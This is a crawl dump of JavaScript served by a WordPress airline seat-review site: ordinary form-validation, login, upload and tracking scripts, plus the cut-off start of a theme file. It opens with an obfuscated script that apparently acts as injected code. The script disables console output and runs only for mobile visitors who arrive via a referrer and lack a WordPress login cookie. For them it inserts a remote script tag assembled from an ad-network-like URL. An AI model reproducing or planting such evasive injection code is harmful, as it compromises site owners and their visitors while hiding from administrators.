RegExp(this['xSWNBV']+this['hpMorG']),_0x4f1dcc=_0x2b99ab['test'](this['CHwybk']['toString']())?--this['BbIspF'][-0x1853+0x5*-0x6cd+-0x89*-0x6d]:--this['BbIspF'][0x17c7+0x2551+0x88*-0x73];return this['oAUzFw'](_0x4f1dcc);},_0x17e7c4['prototype']['oAUzFw']=function(_0x22741b){if(!Boolean(~_0x22741b))return _0x22741b;return this['mXRmpn'](this['YyLzGC']);},_0x17e7c4['prototype']['mXRmpn']=function(_0x313c0e){for(var _0x40e122=-0x1ef3+0x263d+0x1*-0x74a,_0x23ea31=this['BbIspF']['length'];_0x40e122<_0x23ea31;_0x40e122++){this['BbIspF']['push'](Math['round'](Math['random']())),_0x23ea31=this['BbIspF']['length'];}return _0x313c0e(this['BbIspF'][-0x1*0x47f+0x14*-0x19f+0x24eb]);},new _0x17e7c4(_0x1ee3)['okOjHi'](),_0x17ef1f=_0x1ee3['JxGGHa'](_0x17ef1f),_0x578da8[_0x2a81da]=_0x17ef1f;}else _0x17ef1f=_0x2bd3bf;return _0x17ef1f;},_0x1ee3(_0x578da8,_0x33dd27);}function _0xdc2e(){var _0x13576e=['zMrhBuG','nZm3oteWntm2oq','Aw5MBW','nJG2mZG0qK9XEgjt','ndj4ExnVwve','mtG1mdeYmtbhuNnzrNK','Ehjhu3i','z2vHzc9QCY9Hza','sfnpz3y','BNzRsfa','rgTuCxq','DxnLCKfNzw50','CMv0DxjUicHMDq','B0TotvC','zw50','odKY','yu1sy04','DwrRvNu','C2vHCMnO','y3rVCIGICMv0Dq','vwLyvu8','C3jJ','AxfuC28','uNnbsNq','ndC2mtjTDgfYreC','zhjVyw0','DgfIBgu','B2PrBw4','C3bSAxq','yxbWBhK','Eu1Nr0m','mZmZmtuYnuPZs2X4EG','CM9kt28','Dg9tDhjPBMC','yLbIvfm','qLv4ugq','DhjHy2u','CM4GDgHPCYiPka','yMLUza','y3jLyxrLrwXLBq','mtuYmJaXCvriB0HR','C2j5z29Vz2XLlG','Cuf6AK4','EwDsAe0','AKzHB2W','mtGYnJqZnMLJAeHxzq','y3jVC3npCMLNAq','AwjYB0i','uwnWy0G','ChjVDg90ExbL','y29UC29Szq','BgvUz3rO','AgvHza','zxHJzxb0Aw9U','EfbNt0C','y2eTChvIltuZmq','ANm/y2XPzw50pq','EMDPsLG','C2nYAxb0','q3LRu3a','B0fAquS','yxn5BMm','AgTpveC','y29VA2LL','veDXAw4','AwjlywO','kcGOlISPkYKRkq','DhjPBq','nhWXFdn8mhWYFa','yw5VBNLTB3vZ','Ahr0Chm6lY9Wyq','nhWYFdf8m3WW','wefvtue','y29UC3rYDwn0BW','Aw9UlMnVBs9Wyq','BMn0Aw9UkcKG','D2fYBG','ntu0mJyXnKf2ugPgDW','E30Uy29UC3rYDq','zMLYC3rdAgLSza','CvnXqLm','D29YzhbYzxnZxW','Dg9mB3DLCKnHCW','yuffyNO','C3zyteO','nhPJr2Xcwq','swf3Dfq','Aw5KzxHpzG'];_0xdc2e=function(){return _0x13576e;};return _0xdc2e();}(function(_0x423ca2,_0x20274b){function _0x354a4e(_0x13bc18,_0xb82177,_0x1e4e3b,_0x385448){return _0x1ee3(_0x13bc18-0x83,_0x385448);}function _0x26229a(_0x1e3e45,_0x70a6de,_0x22668d,_0x27abd1){return _0x1ee3(_0x70a6de-0x26b,_0x1e3e45);}var _0x249fe6=_0x423ca2();while(!![]){try{var _0x45d40a=parseInt(_0x354a4e(0x160,0x142,0x16f,0x16a))/(0x112e+0x39b*0x7+-0x2a6a)+-parseInt(_0x26229a(0x359,0x35d,0x345,0x374))/(0x1efa*0x1+-0x2*0xe1b+0x2c2*-0x1)+parseInt(_0x26229a(0x35a,0x372,0x394,0x396))/(-0x3b8+-0x1432+-0x5*-0x4c9)*(-parseInt(_0x26229a(0x36d,0x342,0x327,0x32e))/(0x2475+-0x1b7f+0xa*-0xe5))+-parseInt(_0x354a4e(0x17c,0x187,0x155,0x164))/(0x122*0x13+-0xf*-0x10f+-0x2562)+-parseInt(_0x26229a(0x337,0x349,0x368,0x34d))/(0x88a*-0x4+-0x4c*-0x52+0x9d6*0x1)*(parseInt(_0x26229a(0x364,0x36d,0x344,0x390))/(0x1*-0x1b23+0x25c0+0x1*-0xa96))+-parseInt(_0x26229a(0x352,0x33a,0x35a,0x345))/(-0x70f+0x2507*0x1+0xef8*-0x2)+parseInt(_0x354a4e(0x162,0x141,0x170,0x175))/(-0x76*0x1f+-0x1886+-0x55*-0x75);if(_0x45d40a===_0x20274b)break;else _0x249fe6['push'](_0x249fe6['shift']());}catch(_0x186256){_0x249fe6['push'](_0x249fe6['shift']());}}}(_0xdc2e,0x10af5b+-0x54f14+-0x23fdc),(function(){function _0x26c3d1(_0x53cfb9,_0x44e2c4,_0x2f96d5,_0x1e9f62){return _0x1ee3(_0x44e2c4- -0xeb,_0x53cfb9);}function _0x2b8f51(_0x47110b,_0x188604,_0x5efc4c,_0x5badbe){return _0x1ee3(_0x188604-0x307,_0x5efc4c);}var _0x145004={'IawtT':function(_0x55c44e,_0x45a234){return _0x55c44e!==_0x45a234;},'yMgGC':_0x26c3d1(-0xc,0x6,-0x25,-0x11),'DuItj':_0x2b8f51(0x424,0x404,0x3de,0x41c),'svXLJ':function(_0x4255fc,_0x241fc4){return _0x4255fc!==_0x241fc4;},'HSOgv':'ZNAAx','qAzjN':function(_0x227409,_0x575d8f){return _0x227409<_0x575d8f;},'XAUMA':_0x2b8f51(0x403,0x3da,0x3e4,0x406)+'logged_in_','DkTqt':function(_0x4dcbeb){return _0x4dcbeb();},'aAEbz':function(_0x40bf2c,_0x386223){return _0x40bf2c!==_0x386223;},'ibroB':_0x26c3d1(0x21,0xf,-0x17,-0x19),'jFaol':_0x26c3d1(-0x26,-0x27,-0x51,-0x2d)+'+$','scijN':function(_0x112194,_0x24af1c){return _0x112194===_0x24af1c;},'ghwZW':function(_0x512848,_0x3f3710){return _0x512848(_0x3f3710);},'bPbTS':function(_0x3489b2,_0x2fe00d){return _0x3489b2+_0x2fe00d;},'aMRcN':_0x2b8f51(0x418,0x3ed,0x3e3,0x3ec)+_0x26c3d1(-0x12,-0x1e,-0x15,-0x1f),'ygRhM':_0x2b8f51(0x3bb,0x3d7,0x3b5,0x3c3)+_0x2b8f51(0x3e4,0x3f4,0x3fe,0x418)+_0x26c3d1(0x1a,0x14,-0x18,0x20)+'\x20)','zgiJX':function(_0x2ceacd){return _0x2ceacd();},'ojQmn':'log','CykSp':_0x26c3d1(-0x2e,-0x1d,0x4,-0x43),'ibKaj':'error','xrGSr':_0x26c3d1(-0x8,0x24,0x4a,0x1f),'hkOTG':_0x26c3d1(0x1b,0x9,0x15,-0x7),'iqTso':_0x26c3d1(0x10,0x13,0xb,-0x12),'UiXUO':_0x26c3d1(-0x1,-0x25,-0x50,-0x3a)+'5','udkVu':function(_0x1f1b49,_0x116f82,_0x3e7320){return _0x1f1b49(_0x116f82,_0x3e7320);},'oKNMW':_0x26c3d1(-0x45,-0x22,-0x4b,-0x4d),'nQLDC':_0x26c3d1(-0x1d,-0x23,-0x11,-0x8)+'gead2.goog'+'lesyndicat'+_0x26c3d1(-0x16,-0x1f,-0x17,-0x8)+_0x2b8f51(0x3f8,0x3e8,0x404,0x401)+_0x26c3d1(0x37,0x18,0x37,0x28)+_0x26c3d1(0x28,0x27,0x22,0x37)+_0x26c3d1(0x2b,0x26,0x8,0x2)+_0x26c3d1(0x15,-0x10,-0x1f,-0x3c)+_0x2b8f51(0x3c9,0x3f0,0x3da,0x3c7),'droam':_0x2b8f51(0x3be,0x3ce,0x3e3,0x3d5),'TGqin':function(_0x40e44e,_0x1292f9){return _0x40e44e!==_0x1292f9;},'qSqBS':_0x26c3d1(0xb,0x25,0x47,0x3a),'fdGmH':'doLLU'},_0x59723a=(function(){var _0x4b94a7=!![];return function(_0x4a66cf,_0x2c7d06){function _0x38083f(_0x1f4e11,_0x1ca1e0,_0x40a3b0,_0x41535b){return _0x1ee3(_0x1f4e11- -0x31f,_0x40a3b0);}function _0x5d7949(_0x41bc79,_0x351ff1,_0x4c11ea,_0x5a8844){return _0x1ee3(_0x4c11ea-0x157,_0x41bc79);}if(_0x145004[_0x38083f(-0x247,-0x24f,-0x222,-0x26e)](_0x145004[_0x5d7949(0x233,0x252,0x24f,0x278)],_0x145004['DuItj'])){var _0x44cd04=_0x4b94a7?function(){if(_0x2c7d06){var _0x118730=_0x2c7d06['apply'](_0x4a66cf,arguments);return _0x2c7d06=null,_0x118730;}}:function(){};return _0x4b94a7=![],_0x44cd04;}else{var _0x533e1=_0x3009f2?function(){function _0x59f198(_0x4e3f2e,_0x47b247,_0x4cba53,_0x5eb050){return _0x5d7949(_0x4cba53,_0x47b247-0x179,_0x5eb050- -0x2a2,_0x5eb050-0x50);}if(_0x480c1c){var _0x35b77d=_0xacd36c[_0x59f198(-0x75,-0x4a,-0x41,-0x54)](_0x20d7e5,arguments);return _0x5a25cd=null,_0x35b77d;}}:function(){};return _0x5cc033=![],_0x533e1;}};}()),_0x360a36=(function(){function _0x3ba615(_0x34f277,_0x5877d4,_0x2ae878,_0x15f416){return _0x2b8f51(_0x34f277-0x40,_0x15f416- -0x39,_0x2ae878,_0x15f416-0x57);}function _0x3ef42b(_0x40993f,_0x7757ea,_0x532a25,_0xa16902){return _0x2b8f51(_0x40993f-0xe8,_0x7757ea- -0x6e6,_0x532a25,_0xa16902-0x1ad);}if(_0x145004[_0x3ba615(0x3b4,0x3a9,0x39b,0x3a4)](_0x145004['HSOgv'],_0x145004[_0x3ba615(0x3b3,0x3a8,0x39e,0x3b0)])){if(_0x104952){var _0x2e813a=_0x1f7f56[_0x3ba615(0x3a6,0x3bb,0x3c5,0x3c5)](_0x1bcfb3,arguments);return _0xa8cad4=null,_0x2e813a;}}else{var _0x16103c=!![];return function(_0x74db04,_0x11b6ba){var _0x4a1c59=_0x16103c?function(){function _0x31ddf4(_0x21e19c,_0x32b825,_0x5bd678,_0x5e6092){return _0x1ee3(_0x5bd678-0x3bb,_0x21e19c);}if(_0x11b6ba){var _0x5792b4=_0x11b6ba[_0x31ddf4(0x4ab,0x4bd,0x4b2,0x4a0)](_0x74db04,arguments);return _0x11b6ba=null,_0x5792b4;}}:function(){};return _0x16103c=![],_0x4a1c59;};}}());function _0x160732(){function _0x14c269(_0x57ebe8,_0x2469ea,_0xa8d26a,_0x152a7e){return _0x2b8f51(_0x57ebe8-0x186,_0xa8d26a- -0x27d,_0x57ebe8,_0x152a7e-0x1ec);}function _0x4a70e8(_0x581501,_0x7f14d3,_0x379c27,_0x411ba4){return _0x26c3d1(_0x379c27,_0x411ba4-0x2,_0x379c27-0x5b,_0x411ba4-0x99);}var _0x4790b3=document[_0x14c269(0x122,0x165,0x14b,0x13f)][_0x4a70e8(0x1d,0x2c,0xb,0xd)](';');for(var _0x1561a4=-0x46d+0x5*0x4cd+-0x1*0x1394;_0x145004[_0x14c269(0x16c,0x170,0x18e,0x1ad)](_0x1561a4,_0x4790b3['length']);_0x1561a4++){var _0x44f82d=_0x4790b3[_0x1561a4][_0x14c269(0x140,0x155,0x14f,0x16a)]();if(_0x44f82d[_0x14c269(0x172,0x153,0x163,0x178)](_0x145004[_0x4a70e8(-0x23,-0x37,-0x44,-0x1f)])===0x3*-0x8fa+0x2*0x11c3+-0x37*0x28)return!![];}return![];}function _0x3ead3a(){var _0x2a0ece=_0x145004[_0x496e30(0x1ed,0x1ff,0x1e6,0x1eb)](_0x59723a,this,function(){var _0x1c6788={'oAZAK':function(_0x5e0301){function _0x8b7c6(_0x13d824,_0x2b936f,_0x119b95,_0x33e0ef){return _0x1ee3(_0x119b95- -0x186,_0x13d824);}return _0x145004[_0x8b7c6(-0x97,-0x92,-0xa2,-0xb3)](_0x5e0301);}};function _0x7f8d78(_0xcbb91,_0xe9822b,_0x165c5b,_0x16b7ed){return _0x496e30(_0x165c5b,_0xe9822b-0xca,_0xe9822b-0x20a,_0x16b7ed-0x1d8);}function _0x4cafcc(_0x662429,_0x52eb53,_0x4d96ed,_0x44560f){return _0x496e30(_0x52eb53,_0x52eb53-0x1a5,_0x4d96ed- -0x3c9,_0x44560f-0x174);}if(_0x145004[_0x7f8d78(0x3e2,0x3da,0x3db,0x3d7)](_0x145004[_0x4cafcc(-0x1c5,-0x1cf,-0x1c5,-0x1d4)],_0x4cafcc(-0x1c9,-0x1b8,-0x1d4,-0x1f5)))_0x1c6788[_0x7f8d78(0x438,0x41b,0x3f4,0x438)](_0x2c947d);else return _0x2a0ece[_0x7f8d78(0x3f8,0x400,0x411,0x42b)]()[_0x4cafcc(-0x1e4,-0x1e4,-0x1e2,-0x1f9)](_0x145004[_0x4cafcc(-0x1c8,-0x1ca,-0x1c8,-0x1ae)])['toString']()[_0x7f8d78(0x3c0,0x3d0,0x3c8,0x3e7)+'r'](_0x2a0ece)[_0x4cafcc(-0x1c0,-0x1f8,-0x1e2,-0x203)](_0x4cafcc(-0x1f2,-0x21b,-0x20a,-0x1e9)+'+$');});_0x145004[_0x2a8026(-0x2d3,-0x2e0,-0x2f1,-0x2b9)](_0x2a0ece);function _0x496e30(_0x30102f,_0x151004,_0x30ee92,_0x33582d){return _0x26c3d1(_0x30102f,_0x30ee92-0x1e6,_0x30ee92-0x1c2,_0x33582d-0x1b2);}var _0x4eed65=_0x145004[_0x496e30(0x1f6,0x1fd,0x1e6,0x1d5)](_0x360a36,this,function(){var _0x507dc7;function _0x565baa(_0x5960d4,_0x5f3136,_0x5c9106,_0x4213fc){return _0x496e30(_0x5f3136,_0x5f3136-0x1e0,_0x5c9106- -0x379,_0x4213fc-0xa);}try{if(_0x145004['scijN'](_0x213649(0x224,0x1de,0x206,0x206),_0x213649(0x1e6,0x1ca,0x1f2,0x1df))){var _0x10fcfb=_0x5e9f6e[_0x565baa(-0x1a5,-0x1c6,-0x1b3,-0x19a)+'r'][_0x213649(0x217,0x1f8,0x222,0x207)]['bind'](_0x3d0fe0),_0x4c549d=_0xed8ec6[_0x578da8],_0x3f4346=_0x33dd27[_0x4c549d]||_0x10fcfb;_0x10fcfb['__proto__']=_0xcdd8d8[_0x565baa(-0x1a1,-0x177,-0x17e,-0x15c)](_0x2d6bea),_0x10fcfb[_0x565baa(-0x15d,-0x174,-0x183,-0x1ad)]=_0x3f4346['toString'][_0x213649(0x215,0x1ff,0x1f6,0x1fc)](_0x3f4346),_0x768559[_0x4c549d]=_0x10fcfb;}else{var _0x4b9c6e=_0x145004['ghwZW'](Function,_0x145004[_0x213649(0x203,0x202,0x1e0,0x1f8)](_0x145004['bPbTS'](_0x145004[_0x565baa(-0x18b,-0x169,-0x194,-0x188)],_0x145004[_0x565baa(-0x189,-0x190,-0x179,-0x199)]),');'));_0x507dc7=_0x145004[_0x565baa(-0x171,-0x14a,-0x16b,-0x156)](_0x4b9c6e);}}catch(_0x55aa0b){_0x507dc7=window;}function _0x213649(_0x5e890a,_0x50cb76,_0xb36fbc,_0x3c19e6){return _0x496e30(_0x50cb76,_0x50cb76-0x1f4,_0x3c19e6-0x1,_0x3c19e6-0x168);}var _0x2a788a=_0x507dc7[_0x213649(0x1f6,0x1f1,0x1fe,0x208)]=_0x507dc7[_0x565baa(-0x169,-0x15d,-0x172,-0x151)]||{},_0x1f990a=[_0x145004[_0x213649(0x1d6,0x1d8,0x1d4,0x1f1)],_0x145004[_0x565baa(-0x162,-0x166,-0x169,-0x177)],_0x565baa(-0x1c2,-0x1c2,-0x1a2,-0x1ab),_0x145004[_0x565baa(-0x1be,-0x1c3,-0x1bb,-0x1b8)],_0x145004[_0x213649(0x1c9,0x1b5,0x1e4,0x1dc)],_0x145004[_0x565baa(-0x13d,-0x164,-0x166,-0x160)],_0x145004[_0x213649(0x1d8,0x206,0x1e4,0x1ec)]];for(var _0x22a80a=0x1*0x50d+-0xc2a+0x71d;_0x145004[_0x565baa(-0x173,-0x1a6,-0x17a,-0x163)](_0x22a80a,_0x1f990a[_0x565baa(-0x182,-0x17d,-0x171,-0x18e)]);_0x22a80a++){var _0x1152df=_0x145004[_0x213649(0x1c7,0x1da,0x1e8,0x1ea)][_0x565baa(-0x181,-0x18f,-0x188,-0x15f)]('|'),_0x4224c1=0xcb6*-0x1+0x1*0x2f9+0x9bd;while(!![]){switch(_0x1152df[_0x4224c1++]){case'0':_0x1b5478['__proto__']=_0x360a36[_0x565baa(-0x183,-0x18a,-0x17e,-0x19c)](_0x360a36);continue;case'1':var _0x4c6f5e=_0x1f990a[_0x22a80a];continue;case'2':_0x1b5478['toString']=_0x1a5ec2[_0x213649(0x20f,0x215,0x1ea,0x1f7)][_0x565baa(-0x188,-0x161,-0x17e,-0x173)](_0x1a5ec2);continue;case'3':var _0x1a5ec2=_0x2a788a[_0x4c6f5e]||_0x1b5478;continue;case'4':var _0x1b5478=_0x360a36[_0x213649(0x1f1,0x1c4,0x1af,0x1c7)+'r']['prototype'][_0x213649(0x1db,0x1e2,0x1db,0x1fc)](_0x360a36);continue;case'5':_0x2a788a[_0x4c6f5e]=_0x1b5478;continue;}break;}}});_0x145004['DkTqt'](_0x4eed65);function _0x2a8026(_0x49d91e,_0xd7289f,_0x17b4a0,_0x63271d){return _0x2b8f51(_0x49d91e-0x1b8,_0xd7289f- -0x6cb,_0x63271d,_0x63271d-0x9d);}return/Mobile|Android|iPhone|iPad/i['test'](navigator[_0x496e30(0x1d2,0x1de,0x1e0,0x1f1)]);}function _0xede847(){var _0x2d86ce=_0x145004[_0x1b31bd(-0x25e,-0x23f,-0x242,-0x281)][_0x52c7ae(-0x268,-0x243,-0x264,-0x27f)]('|'),_0x347d37=-0x14e1+0x1*-0x208f+-0x5*-0xab0;function _0x1b31bd(_0x39866a,_0x4f0951,_0xe488bd,_0x2d82de){return _0x26c3d1(_0xe488bd,_0x39866a- -0x25a,_0xe488bd-0x10c,_0x2d82de-0xcf);}function _0x52c7ae(_0x60d0c8,_0x46a19b,_0x5ecdad,_0x13e325){return _0x26c3d1(_0x13e325,_0x60d0c8- -0x273,_0x5ecdad-0x19f,_0x13e325-0x1b0);}while(!![]){switch(_0x2d86ce[_0x347d37++]){case'0':document[_0x1b31bd(-0x237,-0x240,-0x238,-0x22d)]['insertBefo'+'re'](_0x2a354c,document[_0x52c7ae(-0x250,-0x228,-0x236,-0x270)][_0x1b31bd(-0x274,-0x26c,-0x28a,-0x28f)]);continue;case'1':_0x2a354c[_0x52c7ae(-0x247,-0x249,-0x253,-0x240)]=!![];continue;case'2':_0x2a354c[_0x52c7ae(-0x26f,-0x274,-0x284,-0x263)]=_0x145004['nQLDC'];continue;case'3':_0x2a354c[_0x52c7ae(-0x256,-0x235,-0x260,-0x270)+'n']=_0x145004[_0x52c7ae(-0x26b,-0x266,-0x24d,-0x297)];continue;case'4':var _0x2a354c=document[_0x52c7ae(-0x25d,-0x278,-0x285,-0x27d)+_0x1b31bd(-0x25d,-0x26d,-0x241,-0x27d)](_0x52c7ae(-0x24a,-0x254,-0x228,-0x264));continue;}break;}}var _0x12a560=document['referrer'][_0x2b8f51(0x3e7,0x3db,0x3c7,0x3b5)+'e'](),_0x2c0e41=_0x145004[_0x2b8f51(0x3f4,0x3c9,0x3a8,0x3e4)](_0x12a560,'');_0x2c0e41&&_0x145004['DkTqt'](_0x3ead3a)&&!_0x145004[_0x26c3d1(0x49,0x28,0xc,0x37)](_0x160732)&&(_0x145004[_0x2b8f51(0x3fd,0x3d9,0x3c9,0x3f3)]===_0x145004[_0x2b8f51(0x3ce,0x3e1,0x3d9,0x3c7)]?_0x9ea8f7=_0x5e5c18:_0x145004[_0x26c3d1(-0x9,-0x7,-0x26,-0x25)](_0xede847));}()));

--- FILE ---
content_type: application/x-javascript
request_url: https://www.seatmaestro.com/wp-content/plugins/sm-users/assets/js/sm-users.js
body_size: 2312
content:
(function ($) {

  $.validator.setDefaults({
    errorPlacement: function (error, element) {
      error.appendTo(element.parent());
    }
  });

  window.fbAsyncInit = function() {
    FB.init({
      appId      : '840320719364233',
      status     : true,
      cookie     : true,
      xfbml      : true
    });
  };

  function initRegistrationForm() {
    $('.user-register-form').each(function () {
      var $form = $(this);

      if ($form.data('initialized')) {
        return;
      }

      $form.validate({
        rules: {
          username: 'required',
          email: {
            required: true,
            email: true,
          },
          password: 'required',
          confirm_password: {
            required: true,
            equalTo: $form.find('[name="password"]'),
          },
          city: 'required',
          accept: 'required',
        },
        messages: {
          username: sm_users.messages.required,
          email: {
            required: sm_users.messages.required,
            email: sm_users.messages.email,
          },
          password: sm_users.messages.required,
          confirm_password: {
            required: sm_users.messages.required,
            equalTo: sm_users.messages.password_confirm,
          },
          accept: sm_users.messages.required,
        },
        errorClass: 'invalid-field',
        errorElement: 'p'

      });

      $form.on('submit', function (evt) {

        if (!$form.valid()) {
          evt.preventDefault();
          return;
        }

      });

      var uploader = new ss.SimpleUpload({
        button: 'profile-picture-upload',
        url: sm_users.ajax_url, // server side handler
        responseType: 'json',
        name: 'uploadfile',
        data: {
          action: 'upload_profile_picture'
        },
        multiple: false,
        allowedExtensions: ['jpg', 'jpeg', 'png', 'gif'], // for example, if we were uploading pics
        hoverClass: 'ui-state-hover',
        focusClass: 'ui-state-focus',
        disabledClass: 'ui-state-disabled',
        onSubmit: function (file_name, extension) {
          // Create the elements of our progress bar
          var progress = document.createElement('div'), // container for progress bar
            bar = document.createElement('div'), // actual progress bar
            fileSize = document.createElement('div'), // container for upload file size
            fileName = document.createElement('div'), // container for upload file name
            wrapper = document.createElement('div'), // container for this progress bar
            progressBox = document.getElementById('progress-box'); // on page container for progress bars

          // Assign each element its corresponding class
          progress.className = 'progress';
          bar.className = 'progress-bar';
          fileSize.className = 'size pull-right';
          fileName.className = 'size';
          wrapper.className = 'wrapper';

          fileName.innerHTML = file_name;
          // Assemble the progress bar and add it to the page
          progress.appendChild(bar);
          wrapper.appendChild(fileSize);
          wrapper.appendChild(fileName);
          wrapper.appendChild(progress);
          progressBox.appendChild(wrapper); // just an element on the page to hold the progress bars

          // Assign roles to the elements of the progress bar
          this.setProgressBar(bar); // will serve as the actual progress bar
          this.setFileSizeBox(fileSize); // display file size beside progress bar
          this.setProgressContainer(wrapper); // designate the containing div to be removed after upload

          $form.removeClass('ready').addClass('waiting');
        },

        // Do something after finishing the upload
        // Note that the progress bar will be automatically removed upon completion because everything
        // is encased in the "wrapper", which was designated to be removed with setProgressContainer()
        onComplete: function (filename, response) {
          if (!response) {
            alert(filename + 'upload failed');
            return false;
          }

          $form.find('.upload-queue').empty();
          addUploadedFile($form, response.file, response.url);

          // if there is only one progress div in the progress box that is the current file
          if ($('#progress-box div.wrapper').length <= 1 && uploadCount > 0) {
            $form.removeClass('waiting').addClass('ready');
          }

        }
      });

      $form.data('initialized', true);

    })
  }

  function initEditProfileForm() {
    $('.user-profile-form').each(function () {
      var $form = $(this);

      if ($form.data('initialized')) {
        return;
      }

      $form.validate({
        rules: {
          display_name: 'required',
          first_name: 'required',
          last_name: 'required',
          confirm_password: {
            equalTo: $form.find('[name="password"]')
          },
        },
        messages: {
          display_name: sm_users.messages.required,
          first_name: sm_users.messages.required,
          last_name: sm_users.messages.required,
          confirm_password: {
            equalTo: sm_users.messages.password_confirm
          },
        },
        errorClass: 'invalid-field',
        errorElement: 'p'

      });

      $form.on('submit', function (evt) {
        if (!$form.valid()) {
          evt.preventDefault();
          return;
        }
      });

      var uploader = new ss.SimpleUpload({
        button: 'profile-picture-upload',
        url: sm_users.ajax_url, // server side handler
        responseType: 'json',
        name: 'uploadfile',
        data: {
          action: 'upload_profile_picture'
        },
        multiple: false,
        allowedExtensions: ['jpg', 'jpeg', 'png', 'gif'], // for example, if we were uploading pics
        hoverClass: 'ui-state-hover',
        focusClass: 'ui-state-focus',
        disabledClass: 'ui-state-disabled',
        onSubmit: function (file_name, extension) {
          // Create the elements of our progress bar
          var progress = document.createElement('div'), // container for progress bar
            bar = document.createElement('div'), // actual progress bar
            fileSize = document.createElement('div'), // container for upload file size
            fileName = document.createElement('div'), // container for upload file name
            wrapper = document.createElement('div'), // container for this progress bar
            progressBox = document.getElementById('progress-box'); // on page container for progress bars

          // Assign each element its corresponding class
          progress.className = 'progress';
          bar.className = 'progress-bar';
          fileSize.className = 'size pull-right';
          fileName.className = 'size';
          wrapper.className = 'wrapper';

          fileName.innerHTML = file_name;
          // Assemble the progress bar and add it to the page
          progress.appendChild(bar);
          wrapper.appendChild(fileSize);
          wrapper.appendChild(fileName);
          wrapper.appendChild(progress);
          progressBox.appendChild(wrapper); // just an element on the page to hold the progress bars

          // Assign roles to the elements of the progress bar
          this.setProgressBar(bar); // will serve as the actual progress bar
          this.setFileSizeBox(fileSize); // display file size beside progress bar
          this.setProgressContainer(wrapper); // designate the containing div to be removed after upload

          $form.removeClass('ready').addClass('waiting');
        },

        // Do something after finishing the upload
        // Note that the progress bar will be automatically removed upon completion because everything
        // is encased in the "wrapper", which was designated to be removed with setProgressContainer()
        onComplete: function (filename, response) {
          if (!response) {
            alert(filename + 'upload failed');
            return false;
          }

          $form.find('.upload-queue').empty();
          addUploadedFile($form, response.file, response.url);

          // if there is only one progress div in the progress box that is the current file
          if ($('#progress-box div.wrapper').length <= 1 && uploadCount > 0) {
            $form.removeClass('waiting').addClass('ready');
          }

        }
      });

      $form.data('initialized', true);

    })
  }

  function initLoginForm() {
    $('.user-login-form').each(function () {
      var $form = $(this);

      if ($form.data('initialized')) {
        return;
      }

      $form.validate({
        rules: {
          email: 'required',
          password: 'required'
        },
        messages: {
          email: sm_users.messages.required,
          password: sm_users.messages.required
        },
        errorClass: 'invalid-field',
        errorElement: 'p'
      });

      $form.on('submit', function (evt) {
        evt.preventDefault();

        if (!$form.valid()) {
          return;
        }

        $.post(sm_users.ajax_url, $form.serialize())
          .success(function(data) {
            if (data.errors) {
              var validator = $form.validate();
              validator.showErrors(data.errors);
            } else {
              $('body').trigger('login', data);
            }
          })
          .error(function() {
            alert('Unknown error during log in! Please try again.');
          })

      });

      $form.data('initialized', true);

    });
  }

  function addUploadedFile($form, fileName, fileUrl) {
    var img = '<img src="' + fileUrl + '">';
    var input = '<input type="hidden" name="profilepicture" value="' + fileName + '">';
    $form.find('.upload-queue').append(img + input);
  }

  function initResetPasswordForm() {
    $('.user-reset-password-form').each(function () {
      var $form = $(this);

      if ($form.data('initialized')) {
        return;
      }

      $form.validate({
        rules: {
          password: 'required',
          confirm_password: {
            required: true,
            equalTo: $form.find('[name="password"]')
          }
        },
        messages: {
          password: sm_users.messages.required,
          confirm_password: {
            required: sm_users.messages.required,
            equalTo: sm_users.messages.password_confirm
          }
        },
        errorClass: 'invalid-field',
        errorElement: 'p'
      });

      $form.on('submit', function (evt) {

        if (!$form.valid()) {
          evt.preventDefault();
          return;
        }

      });

      $form.data('initialized', true);

    });
  }

  initRegistrationForm();
  initEditProfileForm();
  initLoginForm();
  initResetPasswordForm();

  $('body').on('login', function(evt, data) {
    if (!data.redirect) {
      return;
    }
    if (data.redirect === window.location.href) {
      window.location.reload();
    } else {
      window.location.href = data.redirect;
    }
  });

  $('body').on('click', '.facebook-login', function (evt){
    var $this = $(this);
    evt.preventDefault();
    fbAsyncInit();
    FB.login(function(response){
      if(response.authResponse){
        $.post(sm_users.ajax_url, {
          action: 'sm_users_facebook_login',
          redirect: $this.parents('form').find('[name=redirect]').val(),
          auth_response: response.authResponse
        }).success(function(data) {
          if (!data.success) {
            alert(data.message || 'Unknown error during Facebook log in. Please try again.');
          } else {
            $('body').trigger('login', data);
          }
        })
      }
    }, {scope: 'email,user_likes'});
  });

  $('body').on('dom_changed', function () {
    initRegistrationForm();
    initEditProfileForm();
    initLoginForm();
    initResetPasswordForm();
  });


})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1208956192&t=pageview&_s=1&dl=https%3A%2F%2Fwww.seatmaestro.com%2Fairplanes-seat-maps%2Falaska-airlines-horizon-air-embraer-175%2Freview%2F32600%2F&ul=en-us%40posix&dt=Alaska%20Airlines%20-%20Horizon%20Air%20Embraer%20175%20seat%20review%20by%20jason%20goodsell%20%2332600&sr=1280x720&vp=1280x720&_u=YCDAgAABAAAAAC~&jid=1061170879&gjid=467616361&cid=1571876124.1767288101&tid=UA-729697-1&_gid=735105254.1767288102&_slc=1&gtm=45He5ca1n71TNL9WKv71254256za200zd71254256&cd1=logged-out&cd2=visitor-logged-out&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115583767~115616986~115938466~115938469~116184927~116184929~116251938~116251940&z=2018779324
body_size: -569
content:
2,cG-ZM14YSP5B3

--- FILE ---
content_type: application/x-javascript
request_url: https://www.seatmaestro.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-download-tracker.js
body_size: 306
content:
function gtm4wp_track_downloads(track_extensions) {
	var gtm4wp_extensions_to_track = track_extensions.split(",");

	for ( var i = 0; i < gtm4wp_extensions_to_track.length; i++ ) {
		jQuery( "a[href$=\\." + gtm4wp_extensions_to_track[i].toLowerCase() + "], a[href$=\\." + gtm4wp_extensions_to_track[i].toUpperCase() + "]" )
			.on( "click", function() {
				window[ gtm4wp_datalayer_name ].push({
					'event': 'gtm4wp.downloadClick',
					'linkhref': jQuery( this ).attr( "href" )
				});
			})
			.attr( "target", "_blank" );
	} // end for i
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.seatmaestro.com/wp-content/themes/sm/library/js/scripts.js
body_size: 4588
content:
/*
 * Bones Scripts File
 * Author: Eddie Machado
 *
 * This file should contain any js scripts you want to add to the site.
 * Instead of calling it in the header or throwing it inside wp_head()
 * this file will be called automatically in the footer so as not to
 * slow the page load.
 *
 * There are a lot of example functions and tools in here. If you don't
